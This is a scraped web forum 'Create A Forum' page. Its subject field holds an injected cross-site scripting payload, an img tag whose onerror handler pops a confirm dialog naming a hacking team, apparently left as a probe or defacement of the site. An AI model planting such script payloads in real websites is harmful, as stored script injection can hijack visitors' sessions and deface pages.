 klik
Create A Forum
Forum Subject
<img src="test" onerror=confirm("Grim-The-Ripper-Team-by-SOSECURE-Thailand")>
Category
aaa
Forum Question
test
Create Forum